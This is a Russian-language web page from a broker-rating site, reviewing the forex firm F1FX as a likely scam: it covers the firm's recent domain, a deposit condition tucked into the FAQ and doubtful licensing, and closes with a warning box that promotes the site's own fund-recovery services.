

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1-consult.net/companies/cernye-brokery/f1fx
body_size: 15038
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>F1FX - развод или реальный способ заработка? | One Consult</title>
	<meta name="description" content="Разбор деятельности фирмы F1FX. Что происходит в этой фирме? Как не стать жертвой мошенников? Что ожидает клиентов фирмы F1FX? Какие условия работы здесь предлагают клиентам?" />
	<link rel="preload" href="/fonts/fa-solid-900.woff2?44d537ab79f921fde5a28b2c1636f397" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-brands-400.woff2?cccc9d29470e879e40eb70249d9a2705" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-regular-400.woff2?f5f2566b93e89391da4db79462b8078b" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/css/app.css?v=5669" as="style">
	<link rel="preload" href="/css/critical.css?vdfsdfdsf8" as="style">
	<link rel="preload" href="/js/app.js?v28" as="script">
	<meta property="og:url" content="http://1-consult.net/companies/cernye-brokery/f1fx">
    <meta property="og:title" content="F1FX - развод или реальный способ заработка?">
    <meta property="og:description" content="Разбор деятельности фирмы F1FX. Что происходит в этой фирме? Как не стать жертвой мошенников? Что ожидает клиентов фирмы F1FX? Какие условия работы здесь предлагают клиентам?">
    <meta property="og:image" content="http://1-consult.net/storage/wm476-s350_350-tJ0byxpIFTdxTYfhBtMwTRnu1GRE5XyAyMdVqD92.png">


<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
			[
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Все брокеры",
        "item": "http://1-consult.net/companies"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "Черные брокеры",
        "item": "http://1-consult.net/companies/cernye-brokery"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "F1FX"
    }
]
		}
</script>
<script type="application/ld+json">
		{
		  "@context" : "https://schema.org",
		  "@type" : "Organization",
		  "name": "One Consult",
		  "url" : "http://1-consult.net",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "Ulitsa Lenina, 49",
			"addressLocality": "Omsk",
			"postalCode": "644024"
		  }
	    }
</script>
	
	<!-- CSRF Token -->
	<meta name="csrf-token" content="p5cuhA5FR5XuhWrwXGXVF6eERxPcxUF5QUOSqt1C">
	<link rel="shortcut icon" href="/img/favicon-one-consult.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
	<link rel="canonical" href="https://1-consult.net/companies/cernye-brokery/f1fx" />
	<link href="/css/critical.css?vdfsdfdsf9" rel="stylesheet">
	<style>
		/* Loading Overlay */
		.loading-overlay-showing {
			overflow: hidden;
		}

		.loading-overlay-showing > .loading-overlay {
			opacity: 1;
			visibility: visible;
		}

		.loading-overlay {
			-webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			bottom: 0;
			left: 0;
			position: absolute;
			opacity: 0;
			right: 0;
			top: 0;
			visibility: hidden;
			background: #FFF;
		}

		body > .loading-overlay {
			position: fixed;
			z-index: 999999;
		}
	</style>


		<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=12&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

</head>
<body class="loading-overlay-showing">
<div class="loading-overlay">
	<div class="bounce-loader">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>

<div class="body" id="app">
	<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column" style="width:20%;">
								<div class="header-row">
									<div class="header-logo">
										<a href="/">
											<svg viewBox="0 0 370.3243243243243 66.74499926754231" style="height: 35px;"><defs id="SvgjsDefs1350"></defs><g id="SvgjsG1351" featurekey="symbolFeature-0" transform="matrix(0.7833920382425479,0,0,0.7833920382425479,-1.3317665023673748,-5.797101157704941)" fill="#34374c"><metadata xmlns="http://www.w3.org/2000/svg"><sfw xmlns="http://ns.adobe.com/SaveForWeb/1.0/"><slices><slicesourcebounds width="1447.2" height="1444.2" x="1" y="-1446.1" bottomleftorigin="true"></slicesourcebounds></slices></sfw></metadata><path xmlns="http://www.w3.org/2000/svg" d="M98.3,50c0,23.5-21.7,42.6-48.3,42.6c-4.4,0-8.8-0.5-13-1.6c-1.3-0.3-2.2-1.7-1.8-3c0.3-1.3,1.7-2.2,3-1.8  C42,87.2,46,87.6,50,87.6c23.9,0,43.3-16.9,43.3-37.6S73.9,12.4,50,12.4S6.7,29.2,6.7,50c0,8.6,3.3,16.8,9.5,23.5  c0.6,0.7,0.8,1.7,0.5,2.6c-1.3,3.4-3.2,6.3-5.6,8.5c3.5,0.1,8.3-0.4,12.7-3.1c1.2-0.7,2.7-0.3,3.4,0.9c0.7,1.2,0.3,2.7-0.9,3.4  c-7.3,4.4-15.1,4.1-19.1,3.5c-1.6-0.2-2.8-1.3-3.1-2.9c-0.3-1.5,0.3-3.1,1.6-4c2.5-1.6,4.4-3.9,5.7-6.8C5.2,68.3,1.7,59.3,1.7,50  C1.7,26.5,23.4,7.4,50,7.4S98.3,26.5,98.3,50z M50,27.1c-1.4,0-2.5,1.1-2.5,2.5v4.1h-0.4c-4.9,0-8.9,4.2-8.9,9.4  c0,5.2,4,9.4,8.9,9.4h5.9c2.2,0,3.9,2,3.9,4.4s-1.8,4.4-3.9,4.4H42.4c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h5.1v4.2  c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5v-4.2H53c0,0,0,0,0.1,0c4.9-0.1,8.8-4.3,8.8-9.4c0-5.2-4-9.4-8.9-9.4h-5.9  c-2.2,0-3.9-2-3.9-4.4s1.8-4.4,3.9-4.4h10.4c1.4,0,2.5-1.1,2.5-2.5s-1.1-2.5-2.5-2.5h-4.9v-4.1C52.5,28.2,51.4,27.1,50,27.1z"></path></g><g id="SvgjsG1352" featurekey="nameFeature-0" transform="matrix(1.3999710568854142,0,0,1.3999710568854142,96.00000133511644,-2.1196916867350843)" fill="#34374c"><path d="M14.28 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M14.28 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M45.754999999999995 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M56.71 12.600000000000001 l-4.6 0 l0 7.88 l4.6 0 l0 1.2 l-4.6 0 l0 17.12 l4.6 0 l0 1.2 l-5.76 0 l0 -28.6 l5.76 0 l0 1.2 z M90.46000000000001 37.84 l0.88 0.88 c-1.8 0.8 -3.76 1.28 -5.88 1.28 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 c2.12 0 4.08 0.44 5.88 1.24 l-0.88 0.88 c-1.52 -0.6 -3.2 -0.96 -5 -0.96 c-7.24 0 -13.12 5.88 -13.12 13.12 s5.88 13.12 13.12 13.12 c1.8 0 3.48 -0.32 5 -0.96 z M109.655 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M109.655 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M141.13 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M152.325 40.56 c-2.36 0 -4.6 -1.12 -6 -3.04 l0.92 -0.68 c1.2 1.6 3.08 2.56 5.08 2.56 c3.4 0 6.2 -2.8 6.2 -6.24 c0 -3.56 -2.72 -6.16 -5.36 -8.72 c-2.56 -2.4 -5.16 -4.92 -5.16 -8.24 c0 -2.96 2.44 -5.4 5.4 -5.4 c1.72 0 3.36 0.84 4.4 2.24 l-0.96 0.68 c-0.8 -1.08 -2.08 -1.76 -3.44 -1.76 c-2.32 0 -4.24 1.92 -4.24 4.24 c0 2.8 2.32 5.04 4.8 7.4 c2.8 2.72 5.72 5.52 5.72 9.56 c0 4.08 -3.32 7.4 -7.36 7.4 z M169.76 40.56 c-3.32 0 -6.04 -2.72 -6.04 -6.08 l0 -23.08 l1.16 0 l0 23.08 c0 2.72 2.2 4.88 4.88 4.88 s4.88 -2.16 4.88 -4.88 l0 -23.08 l1.16 0 l0 23.08 c0 3.36 -2.72 6.08 -6.04 6.08 z M180.995 38.8 l4.72 0 l0 1.2 l-5.88 0 l0 -28.6 l1.16 0 l0 27.4 z M195.95000000000002 11.399999999999999 l0 1.16 l-4.08 0 l0 27.44 l-1.16 0 l0 -27.44 l-4.16 0 l0 -1.16 l9.4 0 z"></path></g></svg>
										</a>
										<div style="flex-basis: 100%;width: 0;"></div>
										<p class="logo-slogan">Независимый рейтинг брокеров</p>
									</div>
								</div>
							</div>


                    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img src="/images/telegram.svg" alt="Icon telegram">
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img src="/images/whatsapp.svg" alt="Icon watsapp">
                          </a>
                    </div>

							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
													<li>
														<a class="dropdown-item" href="/">
															Главная
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/blog">
															Новости и аналитика
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
															<li><a class="dropdown-item" href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
															<li><a class="dropdown-item" href="/blog/torgovye-strategii">Торговые стратегии</a></li>
															<li><a class="dropdown-item" href="/blog/obucenie">Обучение</a></li>
															<li><a class="dropdown-item" href="/blog/shemy-moshennikov">Схемы мошенников</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="/companies">
															Брокеры
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/companies/belye-brokery">Белые брокеры</a></li>
															<li><a class="dropdown-item" href="/companies/cernye-brokery">Черные брокеры</a></li>
															<li><a class="dropdown-item" href="/companies-rating">Рейтинг брокеров</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/services">Услуги</a>
														<ul class="dropdown-menu">
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/nasi-uslugi">
																	Наши услуги
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
																</ul>
															</li>
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/uslugi-partnerov">
																	Услуги наших партнеров
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
																</ul>
															</li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/kto-my">
															О нас
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/nasi-kontakty">
															Контакты
														</a>
													</li>													
																									<li class="dropdown user-header">
														<a class="dropdown-item" href="https://1-consult.net/login">
															<i class="fa fa-user mr-1"></i> Вход
														</a>													
														<ul class="dropdown-menu">
															<li>
																<a class="nav-link" href="https://1-consult.net/login">Вход</a>
															</li>
																													<!--li>
																<a class="nav-link" href="http://1-consult.net/register">Регистрация</a>
															</li-->
																												</ul>
													</li>												
																								</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
												<div class="simple-search input-group">
													<input class="form-control text-1" style=" border: 1px solid #EEE; border-radius: 50px; " placeholder="Поиск..." onkeyup='search(this.value, "global", $("#searchItems2"))' type="text" autocomplete="off">
												</div>
												<div id="searchItems2" style="width: 100%;font-size: 12px;padding-top: 12px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>	<main>
		    <div role="main" class="main">

        <section class="page-header page-header-modern bg-color-light-scale-1 page-header-md ">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col">
                        <div class="row">
                            <div class="col-md-12 align-self-center p-static order-2 text-center">
                                <div class="overflow-hidden pb-2">
                                    <h1 class="text-dark font-weight-bold text-9 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="100">F1FX</h1>
                                </div>
                            </div>
                            <div class="col-md-12 align-self-center order-1">
                                <ul class="breadcrumb d-block text-center appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300">
            <li class="breadcrumb-item">
            <a href="https://1-consult.net">Главная</a>
        </li>
                                    <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies">
                        Все брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies/cernye-brokery">
                        Черные брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item active">
                    F1FX
                </li>
                        </ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


                <div class="bybit-banner container">
                  <a href="https://investgramm.com" target="_blank" rel="nofollow noopener noreferrer">
                    <div class="img-wrap">
                      <picture>
                        <source media="(max-width: 380px)" srcset="http://1-consult.net/images/1-consult_345_84.png">
                        <img src="https://1-consult.net/images/1-consult_1110_155.png" alt="Теперь твой доход тоже — с автоторговлей на bybit" title="Теперь твой доход тоже — с автоторговлей на bybit">
                      </picture>
                    </div>
                  </a>
                </div>

        <div class="container py-4">
            <div class="row pt-4 mt-2 mb-5">
                <div class="order-md-1 order-2 col-md-7 mb-4 mb-md-0">
                    <div class="post-body">
                        <h2 style="text-align: left;"><strong>F1FX - как не стать жертвой мошенников?</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Лохотронщики в сети стали слишком активны в последнее время. Это обусловлено тем, что большая часть бизнесов перешла в онлайн, да и люди все больше работают удаленно. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Следовательно, спрос на работу из дома постоянно растет. Именно на это и рассчитывают мошенники, ведь они ищут людей, которые готовы легко доверить им свои деньги. Люди часто теряют бдительность в процессе сотрудничества с подобными фирмами, ведь им обещают сверхвыгодные условия работы и огромную прибыль.</span></p>
<blockquote>
<p style="text-align: justify;"><em><span style="font-weight: 400;">Чтобы не попасть в сети жуликов, нужно быть предельно внимательным в вопросе выбора финансового посредника. Только это сможет уберечь вас от финансовых потерь, так что стоит быть предельно внимательным. Аферисты только и ждут, когда вы потеряете бдительность, чтобы отобрать деньги неопытных клиентов. </span></em></p>
</blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">F1FX занимаются тем, что выбивают деньги из тех, кто, очевидно, и так готов их отдавать. Аферисты легко вводят таких новичков в заблуждение, обещая им то, чего никогда не произойдёт. Вкладывать сюда сбережения крайне рискованно, и в нашем обзоре вы можете увидеть почему.</span></p>
<h2 style="text-align: left;"><span style="font-weight: 400;">Сайт F1FX</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Давайте присмотримся к сайту лохотронщиков. Выглядит он не броско и очень простенько. На главной странице мошенники сразу обещают простую торговлю самыми популярными и выгодными активами.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/hg90JlegR8qyUd7tykAFF2APsGg9d4KrNBiNDv0M.png" title="F1FX - развод или реальный способ заработка?, Фото № 1" alt="F1FX - развод или реальный способ заработка?, Фото № 1 - 1-consult.net"> </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">По уже типичной схеме, здесь же, не разбираясь в деталях, предлагают пройти регистрацию. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Естественно в F1FX втирают историю о профессионализме и надежности. Жулики сообщают, что F1FX - не просто брокер, а супер перспективная компания с большими амбициями.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/JMV1srCsO21H5gP5vC87AGi41P5Y0wnNXqSgs4t5.png" title="F1FX - развод или реальный способ заработка?, Фото № 2" alt="F1FX - развод или реальный способ заработка?, Фото № 2 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Все это - пустые фразы, которые ничем не подкреплены. Доверия они не вызывают, ведь лохотронщики даже не удосужились подтвердить их какими-то документами. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">А вот, что говорят нам факты. F1FX, вернее её домен, был зарегистрирован в конце 2020 года. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/L4stMCoH2foC0Gr8Pyqigo0xWKBoG3KjNtrQAeDa.png" title="F1FX - развод или реальный способ заработка?, Фото № 3" alt="F1FX - развод или реальный способ заработка?, Фото № 3 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Получается, никакой надёжностью от этих лохотронщиков даже не пахнет.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Зато вместо фактов и каких-либо доказательств серьезности намерений в этой конторе рассказывают о её преимуществах:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><em><span style="font-weight: 400;">Большой выбор активов,</span></em></li>
<li style="font-weight: 400;" aria-level="1"><em><span style="font-weight: 400;">Отзывчивая служба поддержки, </span></em></li>
<li style="font-weight: 400;" aria-level="1"><em><span style="font-weight: 400;">Профессиональная торговля, </span></em></li>
<li style="font-weight: 400;" aria-level="1"><em><span style="font-weight: 400;">Доступ к бесплатным вебинарам,</span></em></li>
<li style="font-weight: 400;" aria-level="1"><em><span style="font-weight: 400;">Простая и удобная платформа.</span></em></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Но такой ерунды на просторах сети можно найти сколь угодно много. Причём все лохотронщики пишут примерно одинаковую ерунду. Это вовсе не значит, что стоит доверять их словам. </span></p>
<h2 style="text-align: left;"><span style="font-weight: 400;">Условия торговли F1FX</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Для торговли пользователям F1FX демонстрируют четыре типа счетов. О размере минимального депозита никто не сообщает, во всяком случае в этом разделе.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/oxKI1pFtCkZITzvxXVn1RCLqSEfSNCJPYGNIrCDR.png" title="F1FX - развод или реальный способ заработка?, Фото № 4" alt="F1FX - развод или реальный способ заработка?, Фото № 4 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Зато в разделе с часто задаваемыми вопросами рассказывают о том, что для начала работы нужно вложить сюда 250 денежных знаков почти в любой валюте.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/IgP1EJ6sAawNzPRW0fasoU9M7QqlHqiPE4WxF9Cw.png" title="F1FX - развод или реальный способ заработка?, Фото № 5" alt="F1FX - развод или реальный способ заработка?, Фото № 5 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Не совсем понятно, для чего прятать эту информацию в разделе с вопросами. Было бы логичнее разместить её в разделе с информацией о тарифах, но аферисты скорее всего хотели просто запутать людей.</span></p>
<h2 style="text-align: left;"><span style="font-weight: 400;">Документы шарашки</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">В футере сайта мошенники рассказывают о регистрации своей конторы, вернее ее материнской фирмы на Кипре и регулировании её работы там же и в Южной Африке.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/ryacN9I8o2KqU0RF0DNPvrtb6LicPRsYvEFz88bZ.png" title="F1FX - развод или реальный способ заработка?, Фото № 6" alt="F1FX - развод или реальный способ заработка?, Фото № 6 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Но для нас, как для клиентов из Российской Федерации, это не имеет никакого значения. Поскольку лицензии для работы в России у конторы нет, вести свои дела в нашей стране она не может. Но в России все же знакомы с деятельностью F1FX. Правда, здесь её считают нелегальным участником рынка ценных бумаг.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/NKZiKGPkORkYDxtuoHI0mT9baRH6WolDvd8JM9lE.png" title="F1FX - развод или реальный способ заработка?, Фото № 7" alt="F1FX - развод или реальный способ заработка?, Фото № 7 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Естественно, рекомендовать к сотрудничеству такую фирму мы не можем, ведь последствия такой работы - непредсказуемы. Очевидно, что в случае каких-либо проблем вы не сможете рассчитывать на компенсацию своих убытков, ведь вопрос доверия своих денег кому-либо - ваше личное дело. </span></p>
<blockquote>
<p style="text-align: justify;"><em><span style="font-weight: 400;">Чтобы не остаться “на бобах”, каждый потенциальный трейдер должен проверять финансового посредника, и интересоваться о наличии у него соответствующих документов.</span></em></p>
</blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">В разделе с контактными данными жулики демонстрируют нам адрес F1FX в Лондоне, но там, как мы уже смогли понять, этой фирмы нет.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/LOHhyYmKYxbpJ6X6KXFu0CYLgTGro6L308XM7k2l.png" title="F1FX - развод или реальный способ заработка?, Фото № 8" alt="F1FX - развод или реальный способ заработка?, Фото № 8 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Поддерживать связь с мошенниками предлагают также по телефону, но на ваши звонки вряд ли кто-то ответит. Как показывает практика, разводилы не слишком любят выходить на связь с обманутыми клиентами.</span></p>
<h2 style="text-align: justify;"><span style="font-weight: 400;">Итог</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">F1FX - весьма сомнительная фирма, которая не имеет ничего общего с трейдингом. Здесь просто отбирают деньги у людей, которые, судя по всему, ими слишком дорожат. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Чтобы мне стать очередной жертвой таких наглых мошенников, тщательно проверяйте брокера перед началом работы. F1FX в этом случае станет примером того, каким не должен быть финансовый посредник. Старайтесь держаться от этой фирмы подальше, если не хотите расставаться со своими сбережениями. </span></p>
                    </div>
                </div>
                <div class="order-md-2 order-1 col-md-5 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="900">
					<div class="nav-squared nav-with-transparency nav-dark nav-lg d-block overflow-hidden post-image-company" style='background-image: url("/storage/wm476-s550_550-tJ0byxpIFTdxTYfhBtMwTRnu1GRE5XyAyMdVqD92.png")'></div>
                    <p title="Рейтинг 1.5 из 5" class="m-auto text-center" style="margin-top: 10px!important">
                        <input type="text" class="d-none" value="1.5" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                    </p>
                    <h2 class="text-color-dark font-weight-normal text-5 mb-2 mt-4"><strong class="font-weight-extra-bold">Детали</strong></h2>
                                            <ul class="list list-icons list-primary list-borders text-2">
                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Телефон: </strong>+27581802177</li>
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес: </strong>Unit 16B7, 159 Rivonia Rd, Sinosteel Plaza, Morningside Ext, Sandton, 2146</li>
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес сайта: </strong>https://f1fx.com/</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>МИНИМАЛЬНЫЙ ДЕПОЗИТ: </strong>250$</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                    </ul>
                    
																		<div class="company-side-alert mt-5 alert alert-danger">
										<h3 class="h3-1-custom">Осторожно!<br> Брокер "F1FX" опасен для сотрудничества!</h3>
										<p>С учетом данных, которые нам удалось собрать на брокера "F1FX", специалисты нашей компании, рекомендуют не связываться с данной организацией!</p>
										<p>Если вы, все же попали на удочку брокера "F1FX", обязательно ознакомьтесь с услугами наших партнеров по <a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">возврату средств</a>, а также, обязательно <a href="#comments">напишите отзыв</a> о своём опыте сотрудничества с брокером! Не дайте другим пользователям повторить ваши ошибки, а брокеру "F1FX" нажиться на большем количестве пользователей!</p>
										<p>Обратите внимание! Вы можете получить <a data-modal="2">консультацию наших специалистов</a> абсолютно бесплатно! С ними вы сможете обсудить не только брокера "F1FX", но и <a href="/services">услуги, которые предоставляет наша компания</a>.</p>
									</div>
									                </div>
            </div>
            <ul class="header-social-icons social-icons social-icons-clean" style="margin: 20px 0!important;">
    <li class="social-icons-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http://1-consult.net/companies/cernye-brokery/f1fx" target="_blank" title="Facebook" style="color: #fff!important;"><i class="fab fa-facebook-f"></i></a></li>
    <li class="social-icons-twitter"><a href="https://twitter.com/share?url=http://1-consult.net/companies/cernye-brokery/f1fx&text=F1FX - развод или реальный способ заработка?" target="_blank" title="Twitter" style="color: #fff!important;"><i class="fab fa-twitter"></i></a></li>
    <li class="social-icons-vk"><a href="http://vk.com/share.php?url=http://1-consult.net/companies/cernye-brokery/f1fx&title=F1FX - развод или реальный способ заработка?&description=Разбор деятельности фирмы F1FX. Что происходит в этой фирме? Как не стать жертвой мошенников? Что ожидает клиентов фирмы F1FX? Какие условия работы здесь предлагают клиентам?&image=http://1-consult.net/storage/wm476-s350_350-tJ0byxpIFTdxTYfhBtMwTRnu1GRE5XyAyMdVqD92.png&noparse=true" target="_blank" title="VK" style="color: #fff!important;"><i class="fab fa-vk"></i></a></li>
</ul>
            <hr>
                            <div style="margin: 45px 0 20px">
                    <p>Отправлять комментарии могут только пользователи сайта с подтвержденным Email.</p>
                                            <p><a class="btn btn-primary" href="https://1-consult.net/login">Войти</a></p>
                                    </div>
            
            <div id="comments" class="post-block mt-5 post-comments">
                <h3 class="mb-3 h3-1-custom">Отзывы о компании</h3>
                                                    <ul class="comments">
                                    <li id="comment_641">
